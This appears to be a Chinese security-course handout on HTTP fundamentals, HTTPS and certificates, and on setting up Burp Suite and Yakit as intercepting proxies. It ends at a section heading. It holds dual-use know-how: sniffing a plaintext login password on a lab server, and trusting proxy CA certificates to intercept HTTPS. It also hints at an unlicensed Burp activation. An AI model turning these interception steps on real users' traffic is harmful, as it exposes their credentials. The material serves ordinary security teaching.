Day5 前置基础知识-HTTP
一、认识 HTTP 协议
1.1 什么是 HTTP?
HTTP(HyperText Transfer Protocol) 是超文本传输协议,用于客户端(如浏览器)与服务器之间的数据交换。它是一种无状态、应用层、请求-响应式的协议,基于 TCP/IP 实现,默认使用端口 80(HTTP)或 443(HTTPS)。
类比:HTTP 就像“点外卖”——你下单(发送请求),商家接单并送餐(返回响应)。整个过程有明确的格式和流程。
把 HTTP 比作“点外卖”
| 现实场景 | 对应 HTTP 行为 |
|---|---|
| 你打开美团 App 下单 | 浏览器发起 HTTP 请求 |
| 填写地址、电话、备注 | 请求头中包含 Host、User-Agent、Cookie 等信息 |
| 提交订单 | 发送完整的 HTTP 请求报文 |
| 商家接单准备出餐 | 服务器处理请求(查数据库、执行逻辑) |
| 骑手送餐回来 | 返回 HTTP 响应(状态码 + 响应体) |
每一次网页访问都是一次“通信对话”。
HTTP 消息结构

- HTTP 是基于客户端/服务端(C/S)的架构模型,通过一个可靠的链接来交换信息,是一个无状态的请求/响应协议。
- HTTP 客户端是一个应用程序(Web 浏览器或其他任何客户端),通过连接到服务器达到向服务器发送一个或多个 HTTP 的请求的目的。
- HTTP 服务端是一个应用程序(通常是一个 Web 服务,如 Apache Web服务器或IIS服务器等),通过接收客户端的请求并向客户端发送 HTTP 响应数据。
- HTTP 使用统一资源标识符(Uniform Resource Identifiers, URI)来传输数据和建立连接。
- HTTP 响应也由四个部分组成,分别是:状态行、消息报头、空行和响应正文。
1.2 核心特性详解
| 特性 | 含义 | 解释 | 安全影响 |
|---|---|---|---|
| 无状态(Stateless) | 每次请求独立,不记录历史 | “每次问问题,服务员都不记得你是谁。” | 必须引入 Cookie/Session 来维持登录状态 → 成为 XSS 和 CSRF 攻击目标 |
| 明文传输(非加密) | 所有数据以 ASCII 文本形式发送 | 可通过抓包工具直接查看用户名密码 | 易遭嗅探攻击,推动 HTTPS 普及 |
| 请求-响应模型 | 客户端先发请求,服务器再回响应 | 不像微信聊天可以主动推送消息 | 反向 Shell 等持久化控制需绕过此限制(如长轮询、WebSocket) |
小实验:用 Wireshark 抓取一个 HTTP 请求,搜索关键字
password,观察是否能直接看到明文数据。打开 Wireshark,选择wlan网卡,点击左上角开始抓包。浏览器访问http://113.44.59.124:9002/ 随便尝试登录
停止抓包,ctrl+f,搜索字符串password,即可看到铭文传输的密码信息!
1.3 HTTP 版本演进史
| 版本 | 年份 | 关键改进 | 安全意义 |
|---|---|---|---|
| HTTP/0.9 | 1991 | 仅支持 GET 方法,无 Header | 已淘汰,仅作了解 |
| HTTP/1.0 | 1996 | 引入状态码、Content-Type、Host 头 | 支持多种资源类型,但也暴露更多元数据 |
| HTTP/1.1 | 1997 | 持久连接(Keep-Alive)、分块传输、缓存控制 | 提升性能,但存在队头阻塞问题 |
| HTTP/2 | 2015 | 多路复用、头部压缩、服务器推送 | 更难检测恶意流量(多个请求混在一个流中) |
| HTTP/3 | 2022 | 基于 QUIC(UDP 协议),解决队头阻塞 | 新型 DDoS 攻击载体(如 QUIC Flood) |
当前主流版本:HTTP/1.1 和 HTTP/2 并存
| 版本 | 使用场景 | 市场份额 | 优势 |
|---|---|---|---|
| HTTP/1.1 | 简单API服务、传统网站、需要最大兼容性的场景 | 约50-60% | 实现简单、兼容性最好、服务器资源消耗低 |
| HTTP/2 | 现代Web应用、资源丰富的网站、需要性能优化的场景 | 约40-50% | 多路复用、头部压缩、服务器推送,性能提升显著 |
| HTTP/3 | 移动应用、高延迟/高丢包网络环境 | <5% | 性能最优,但部署较少 |
HTTP/1.1 中的 Keep-Alive
GET /index.html HTTP/1.1
Host: www.example.com
Connection: keep-alive
Connection: keep-alive表示保持 TCP 连接不断开- 后续请求可复用该连接,减少三次握手开销
- 但 WAF 或 IDS 可利用此特征识别异常行为(如短时间内高频请求)
1.4 HTTP vs HTTPS:不只是多了一个字母
访问 http://113.44.59.124:9002 和 https://baidu.com,对比浏览器地址栏是否有锁图标🔒
| 维度 | HTTP | HTTPS |
|---|---|---|
| 协议层级 | 应用层 | 应用层 + TLS/SSL 加密层 |
| 默认端口 | 80 | 443 |
| 是否加密 | ❌ 明文 | ✅ 加密(对称+非对称混合加密) |
| 性能开销 | 低 | 稍高(握手耗时约增加 50~200ms) |
| 安全性 | 极低(可被劫持) | 较高(防窃听、防篡改、身份认证) |
| 证书机制 | 无 | 需要 CA 签发的数字证书(X.509) |
1.4.1 HTTPS 在 HTTP 的基础上加了什么?
HTTP 本身是 明文传输。 意味着:
- 你访问的网站内容可以被中间人看到
- 登录密码会直接以可读文本传出去
- 数据可能被篡改
为了解决这些问题,出现了 HTTPS(HTTP + SSL/TLS)。
HTTPS 在 HTTP 上“加了三层保护”
HTTPS = HTTP + 加密 + 身份认证 + 完整性校验
1.加密:别人看不懂你传的内容
浏览器和服务器之间的通信会被加密。
例子
HTTP:你输入密码 123456,中间人可以直接看到。 HTTPS:传过去的是一串乱码,别人截获也没用。
2.身份认证:确认你访问的服务器是真的
HTTPS 使用 数字证书(SSL 证书) 来验证网站的身份,防止“假网站”冒充。
例子:
你访问 https://bank.com,浏览器会确认:
- 证书是银行申请的
- 证书可信(由可信 CA 签发)
- 证书未过期、未被篡改
3.数据完整性校验:防止传输中被修改
即使数据被“监听”,也不能被悄悄篡改。
1.4.2 对称加密与非对称加密

1. 对称加密(Symmetric Encryption)
特点:加密和解密使用同一个密钥
- 速度快
- 密钥一旦泄露,就不安全了(双方必须安全地共享这把密钥)
例子
我给你一个小盒子和钥匙,我们用同一把钥匙开锁和关锁。 你把钥匙复制给别人,那别人也能打开盒子。
常见算法:AES、DES

2. 非对称加密(Asymmetric Encryption)
特点:使用两把密钥:公钥(公开) 和 私钥(保密)
- 用公钥加密 → 只能用对应的私钥解密
- 用私钥签名 → 用公钥验证签名
例子(现实类比)
公钥像是你家门口的“投件箱”,人人都能往里面放信(加密)。 只有你有钥匙(私钥)能打开拿出信(解密)。
常见算法:RSA、ECC
3.HTTPS 为什么两种加密都用?
因为:
- 非对称加密安全但慢
- 对称加密快但需要安全地交换密钥
所以 HTTPS 的做法是:
- 用非对称加密安全地交换“对称加密的密钥”
- 后续数据传输使用对称加密(快)
1.4.3 CA 证书是什么?
CA(Certificate Authority)= 证书颁发机构 是一个 被系统和浏览器信任的权威组织。
比如:
- DigiCert
- GlobalSign
- Let's Encrypt(免费的)
CA 证书解决的问题:
我怎么知道我访问的 https://xxx.com 是真的网站?
步骤:
- 网站向 CA 申请证书
- CA 验证这个网站的身份
- 浏览器收到证书 → 自动验证是否可信
- 验证通过 → 建立 HTTPS 安全连接
数字证书包含什么?
- 域名(比如
www.example.com) - 公钥(服务器的公钥)
- 颁发 CA、有效期
- 签名(CA 用私钥对证书签名)
浏览器会检查:
- 证书是不是假造的
- 域名是否匹配
- 是否过期
- CA 是否可信
任何一步失败,浏览器都会警告“此网站不安全”。


数字签名的制作过程:
- CA机构拥有非对称加密的私钥和公钥。
- CA机构对证书明文数据T进行hash。
- 对hash后的值用私钥加密,得到数字签名S。
明文和数字签名共同组成了数字证书,这样一份数字证书就可以颁发给网站了。 那浏览器拿到服务器传来的数字证书后,如何验证它是不是真的?(有没有被篡改、掉包)
浏览器验证过程:
- 拿到证书,得到明文T,签名S。
- 用CA机构的公钥对S解密(由于是浏览器信任的机构,所以浏览器保有它的公钥。),得到S’。
- 用证书里指明的hash算法对明文T进行hash得到T’。
- 显然通过以上步骤,T’应当等于S‘,除非明文或签名被篡改。所以此时比较S’是否等于T’,等于则表明证书可信。
二、环境配置&工具安装
2.1 配置使用 BurpSuite
准备工作
- 确保电脑有java环境!在cmd输入java -version有输出
- 下载群内的bp安装包
- 双击
start-burp.vbs打开即可,如需要激活,参考使用方法.txt - 安装完成后启动,进入
Proxy → Intercept
配置步骤

1.在 Burp 中开启代理监听:
Proxy → Options → Proxy Listeners- 默认监听
127.0.0.1:8080
2.浏览器设置代理:
- 在Zero Omega选项页面,点击"新建情景模式"
- 输入名称(如:
Burp代理) - 选择代理服务器类型 → 点击"创建"
在新建的情景模式中,填写以下信息:
| 参数 | 值 |
|---|---|
| 协议 | HTTP |
| 服务器 | 127.0.0.1 |
| 端口 | 8080(与Burp监听器一致) |
| 不代理的地址列表 | 可留空或按需配置 |
关键步骤:配置完成后,务必点击左下角 "应用选项" 保存设置!
3.启用代理
- 点击Zero Omega浏览器插件图标
- 在下拉菜单中选择刚才创建的
Burp代理情景模式 - 图标变为彩色表示代理已启用
4.处理HTTPS流量(安装CA证书)
抓取HTTPS请求必须安装Burp的CA证书,否则会遇到证书错误。
下载Burp证书
- 确保Zero Omega已切换到Burp代理模式
- 在Chrome地址栏访问:
http://burp或http://127.0.0.1:8080 - 点击页面右上角的"CA Certificate"下载证书(
cacert.der)
导入Chrome证书存储
- Chrome设置 → 隐私设置和安全性 → 安全 → 管理证书
- 切换到受信任的根证书颁发机构标签
- 点击导入,选择下载的
cacert.der文件 - 在向导中,将证书存储到"受信任的根证书颁发机构"
- 确认导入,可能需要重启浏览器
5.验证配置
- 在Burp的Proxy → Intercept标签页,点击 "Intercept is on"
- 在Chrome中访问任意HTTP/HTTPS网站
- 观察Burp是否成功拦截请求
- 如果拦截成功,说明配置正确
可分别访问http://113.44.59.124:9002/和https://baidu.com
示例输出(Burp 截获的请求)
POST / HTTP/1.1
Host: 113.44.59.124:9002
Content-Length: 27
Cache-Control: max-age=0
Origin: http://113.44.59.124:9002
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://113.44.59.124:9002/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: SITE_TOTAL_ID=22e2d5638428b5fe0ab596ebf5286c5e
Connection: close
username=admin&password=123
提示:点击 “Forward” 放行请求,否则网页无法加载。
2.2 配置使用Yakit
Yakit 是国产开源安全测试平台,集成了 MITM 抓包、被动扫描、主动探测等功能,适合初学者快速上手。
下载安装
- 官网:https://yaklang.com
- 下载安装包按照官网手册安装完成
快速开始步骤
- 启动 Yakit
- 进入 “MITM” 模块
- 设置监听地址(默认
0.0.0.0:8008) - 浏览器设置代理为
127.0.0.1:8008 - 访问目标站点(如
http://113.44.59.124:9002) - 点击
手动劫持或者自动劫持所有流量自动出现在 Yakit 中
安装证书
在 Web UI 中点击“下载 CA 证书”并安装


Windows系统安装步骤
步骤1:修改证书后缀名
将下载的证书文件 yakit证书.crt.pem 重命名,去掉 .pem 后缀,改为:
yakit证书.crt
步骤2:双击安装证书
- 双击修改后的
.crt文件 - 在证书导入向导中,选择 "将所有的证书放入下列存储"
- 点击"浏览",选择 "受信任的根证书颁发机构"
- 点击"下一步"完成安装
步骤3:验证安装
- 打开Chrome/Edge浏览器设置
- 搜索"管理证书"
- 在"受信任的根证书颁发机构"中应能看到Yakit证书
功能亮点
- 自动识别 SQL 注入、XSS 漏洞
- 支持插件扩展(Yak Script)
- 内置爬虫 + 暴力破解模块
2.3 工具配置避坑指南
Burp 常见问题及解决
| 问题 | 原因 | 解决方案 |
|---|---|---|
| HTTPS 抓不到包 | 未安装 CA 证书 | 导出 Burp CA(http://burp/cert)并导入系统信任库 |
| 局域网设备无法连接 Burp | 仅监听本地回环 | 在 Proxy Listeners 中绑定 0.0.0.0:8080 |
| 页面卡住不加载 | Interception 开启未放包 | 关闭 Intercept 或持续点击 Forward |
| 浏览器提示不安全连接 | 证书不受信 | 清除 HSTS 缓存或手动信任证书 |
Yakit 常见问题
| 问题 | 原因 | 解决方案 |
|---|---|---|
| 无法抓取 HTTPS 流量 | 未安装 Yak CA | 在 Web UI 中点击“下载 CA 证书”并安装 |
| 移动端抓不到包 | 未正确配置代理 | 确保手机与 Yakit 主机在同一局域网 |
| 插件运行失败 | 未启用 Yak Engine | 启动 Yak Service(一般自动运行) |
三、HTTP 工作流程
简单来说,http的工作流程可以简化为下面几步
- DNS 解析
客户端将域名(如
www.baidu.com)解析为 IP 地址。 - TCP 三次握手 建立连接(SYN → SYN-ACK → ACK)
- 发送 HTTP 请求 & 接收响应 客户端发送请求报文,服务器返回响应报文
- TCP 四次挥手断开连接

3.1 DNS解析
3.1.1 技术原理详解
